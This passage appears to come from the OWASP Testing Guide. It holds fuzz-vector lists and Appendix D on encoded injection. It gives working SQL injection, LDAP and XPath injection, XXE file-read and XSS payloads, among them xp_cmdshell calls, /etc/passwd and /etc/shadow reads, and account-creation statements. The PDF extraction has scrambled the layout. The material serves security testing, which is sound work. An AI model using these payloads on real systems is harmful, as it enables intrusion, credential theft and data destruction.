‘ OR ‘text’ = N’text’
‘ OR ‘something’ like ‘some%’
‘ OR 2 > 1
‘ OR ‘text’ > ‘t’
‘ OR ‘whatever’ in (‘whatever’)
‘ OR 2 BETWEEN 1 and 3
‘ or username like char(37);
‘ union select * from users where login =
char(114,111,111,116);
‘ union select
Password:*/=1--
UNI/**/ON SEL/**/ECT
‘; EXECUTE IMMEDIATE ‘SEL’ || ‘ECT US’ || ‘ER’
‘; EXEC (‘SEL’ + ‘ECT US’ + ‘ER’)
‘/**/OR/**/1/**/=/**/1
‘ or 1/*
+or+isnull%281%2F0%29+%2F*
%27+OR+%277659%27%3D%277659
%22+or+isnull%281%2F0%29+%2F*
%27+--+&password=
‘; begin declare @var varchar(8000) set @var=’:’ select @
var=@var+’+login+’/’+password+’ ‘ from users where login >
@var select @var as var into temp end --
‘ and 1 in (select var from temp)--
‘ union select 1,load_file(‘/etc/passwd’),1,1,1;
1;(load_file(ch
ar(47,101,116,99,47,112,97,115,115,119,100))),1,1,1;
‘ and 1=( if((load_file(char(110,46,101,120,116))<>ch
ar(39,39)),1,0));
‘; exec master..xp_cmdshell ‘ping 10.10.1.2’--
CREATE USER name IDENTIFIED BY ‘pass123’
CREATE USER name IDENTIFIED BY pass123 TEMPORARY
TABLESPACE temp DEFAULT TABLESPACE users;
‘ ; drop table temp --
exec sp_addlogin ‘name’ , ‘password’
exec sp_addsrvrolemember ‘name’ , ‘sysadmin’
INSERT INTO mysql.user (user, host, password) VALUES
(‘name’, ‘localhost’, PASSWORD(‘pass123’))
GRANT CONNECT TO name; GRANT RESOURCE TO name;
INSERT INTO Users(Login, Password, Level) VALUES(
char(0x70) + char(0x65) + char(0x74) + char(0x65) + char(0x72)
+ char(0x70)
+ char(0x65) + char(0x74) + char(0x65) + char(0x-
72),char(0x64)

221
OWASP Testing Guide Appendix D:
Encoded Injection
Background
Character encoding is the process of mapping characters, numbers
and other symbols to a standard format. Typically, this is done to cre-
ate a message ready for transmission between sender and receiv-
er. It is, in simple terms, the conversion of characters (belonging to
different languages like English, Chinese, Greek or any other known
language) into bytes. An example of a widely used character encoding
scheme is the American Standard Code for Information Interchange
(ASCII) that initially used 7-bit codes. More recent examples of en-
coding schemes would be the Unicode UTF-8 and UTF-16 computing
industry standards.
In the space of application security and due to the plethora of en-
coding schemes available, character encoding has a popular misuse.
It is being used for encoding malicious injection strings in a way that
obfuscates them. This can lead to the bypass of input validation fil-
ters, or take advantage of particular ways in which browsers render
encoded text.
Input Encoding – Filter Evasion
Web applications usually employ different types of input filtering
mechanisms to limit the input that can be submitted by the user. If
these input filters are not implemented sufficiently well, it is pos-
sible to slip a character or two through these filters. For instance, a
/ can be represented as 2F (hex) in ASCII, while the same character
(/) is encoded as C0 AF in Unicode (2 byte sequence). Therefore, it is
important for the input filtering control to be aware of the encoding
scheme used. If the filter is found to be detecting only UTF-8 encoded
injections, a different encoding scheme may be employed to bypass
this filter.
Output Encoding – Server & Browser Consensus
Web browsers need to be aware of the encoding scheme used to co-
herently display a web page. Ideally, this information should be pro-
vided to the browser in the HTTP header (“Content-Type”) field, as
shown below:
or through HTML META tag (“META HTTP-EQUIV”), as shown below:
It is through these character encoding declarations that the browser
understands which set of characters to use when converting bytes to
characters. Note that the content type mentioned in the HTTP header
has precedence over the META tag declaration.
CERT describes it here as follows:
Many web pages leave the character encoding (“charset” parameter
in HTTP) undefined. In earlier versions of HTML and HTTP, the char-
acter encoding was supposed to default to ISO-8859-1 if it wasn’t
defined. In fact, many browsers had a different default, so it was not
possible to rely on the default being ISO-8859-1. HTML version 4 le-
gitimizes this - if the character encoding isn’t specified, any character
|
!
(
)
%28
%29
&
%26
%21
%7C
*|
%2A%7C
*(|(mail=*))
%2A%28%7C%28mail%3D%2A%29%29
*(|(objectclass=*))
%2A%28%7C%28objectclass%3D%2A%29%29
*()|%26’
admin*
admin*)((|userPassword=*)
*)(uid=*))(|(uid=*
‘+or+’1’=’1
‘+or+’’=’
x’+or+1=1+or+’x’=’y
/
//
// *
*/*
@*
count(/child::node())
x’+or+name()=’username’+or+’x’=’y
<![CDATA[<script>var n=0;while(true){n++;}</script>]]>
<?xml version=”1.0” encoding=”ISO-8859-1”?><foo><![C-
DATA[<]]>SCRIPT<![CDATA[>]]>alert(‘gotcha’);<![CDATA[<]]>/
SCRIPT<![CDATA[>]]></foo>
<?xml version=”1.0” encoding=”ISO-8859-1”?><foo><![CDA-
TA[‘ or 1=1 or ‘’=’]]></foof>
<?xml version=”1.0” encoding=”ISO-8859-1”?><!DOCTYPE
foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM “file://c:/boot.
ini”>]><foo>&xee;</foo>
<?xml version=”1.0” encoding=”ISO-8859-1”?><!DOCTYPE
foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM “file:///etc/
passwd”>]><foo>&xee;</foo>
<?xml version=”1.0” encoding=”ISO-8859-1”?><!DOCTYPE
foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM “file:///etc/
shadow”>]><foo>&xee;</foo>
<?xml version=”1.0” encoding=”ISO-8859-1”?><!DOCTYPE
foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM “file:///dev/
random”>]><foo>&xee;</foo>
Content-Type: text/html; charset=UTF-8
<META http-equiv=”Content-Type” content=”text/html; char-
set=ISO-8859-1”>
LDAP Injection
For details on LDAP Injection: Testing for LDAP Injection
XPATH Injection
For details on XPATH Injection: Testing for XPath Injection
XML Injection
Details on XML Injection here: Testing for XML Injection

222
encoding can be used.
If the web server doesn’t specify which character encoding is in
use, it can’t tell which characters are special. Web pages with un-
specified character encoding work most of the time because most
character sets assign the same characters to byte values below
128. But which of the values above 128 are special? Some 16-bit
character-encoding schemes have additional multi-byte represen-
tations for special characters such as “<”. Some browsers recognize
this alternative encoding and act on it. This is “correct” behavior, but
it makes attacks using malicious scripts much harder to prevent.
The server simply doesn’t know which byte sequences represent
the special characters
Therefore in the event of not receiving the character encoding infor-
mation from the server, the browser either attempts to ‘guess’ the
encoding scheme or reverts to a default scheme. In some cases, the
user explicitly sets the default encoding in the browser to a differ-
ent scheme. Any such mismatch in the encoding scheme used by
the web page (server) and the browser may cause the browser to
interpret the page in a manner that is unintended or unexpected.
Encoded Injections
All the scenarios given below form only a subset of the various
ways obfuscation can be achieved to bypass input filters. Also, the
success of encoded injections depends on the browser in use. For
example, US-ASCII encoded injections were previously successful
only in IE browser but not in Firefox. Therefore, it may be noted that
encoded injections, to a large extent, are browser dependent.
Basic Encoding
Consider a basic input validation filter that protects against injection
of single quote character. In this case the following injection would
easily bypass this filter:
String.fromCharCode Javascript function takes the given Unicode
values and returns the corresponding string. This is one of the most
basic forms of encoded injections. Another vector that can be used
to bypass this filter is:
The above uses HTML Entities to construct the injection string.
HTML Entities encoding is used to display characters that have a
special meaning in HTML. For instance, ‘>’ works as a closing brack-
et for a HTML tag. In order to actually display this character on the
web page HTML character entities should be inserted in the page
source. The injections mentioned above are one way of encoding.
There are numerous other ways in which a string can be encoded
(obfuscated) in order to bypass the above filter.
Hex Encoding
Hex, short for Hexadecimal, is a base 16 numbering system i.e it
has 16 different values from 0 to 9 and A to F to represent various
characters. Hex encoding is another form of obfuscation that is
sometimes used to bypass input validation filters. For instance, hex
encoded version of the string <IMG SRC=javascript:alert(‘XSS’)> is
A variation of the above string is given below. Can be used in case
‘%’ is being filtered:
There are other encoding schemes, such as Base64 and Octal,
that may be used for obfuscation.
Although, every encoding scheme may not work every time, a bit
of trial and error coupled with intelligent manipulations would
definitely reveal the loophole in a weakly built input validation fil-
ter.
UTF-7 Encoding
UTF-7 encoding of <SCRIPT>alert(‘XSS’);</SCRIPT> is as below
For the above script to work, the browser has to interpret the web
page as encoded in UTF-7.
Multi-byte Encoding
Variable-width encoding is another type of character encoding
scheme that uses codes of varying lengths to encode characters.
Multi-Byte Encoding is a type of variable-width encoding that
uses varying number of bytes to represent a character. Multi-byte
encoding is primarily used to encode characters that belong to a
large character set e.g. Chinese, Japanese and Korean.
Multibyte encoding has been used in the past to bypass standard
input validation functions and carry out cross site scripting and
SQL injection attacks.
References
• http://en.wikipedia.org/wiki/Encode_(semiotics)
• http://ha.ckers.org/xss.html
• http://www.cert.org/tech_tips/malicious_code_mitigation.html
• http://www.w3schools.com/HTML/html_entities.asp
• http://www.iss.net/security_center/advice/Intru-
sions/2000639/default.htm
• http://searchsecurity.techtarget.com/expert/Knowledgebase-
Answer/0,289625,sid14_gci1212217_tax299989,00.html
• http://www.joelonsoftware.com/articles/Unicode.html
<SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
<IMG SRC=javascript:alert(" ;XSS" ;)>
<IMG SRC=javascript:alert(" ;XSS" ;)> (Numeric
reference)
+ADw-SCRIPT+AD4-alert(‘XSS’);+ADw-/SCRIPT+AD4-
<IMG SRC=%6A%61%76%61%73%63%72%69%70%74%3A%61%
6C%65%72%74%28%27%58%53%53%27%29>
<IMG SRC=javasc&#x-
72ipt:aler&#x-
74('XSS')>
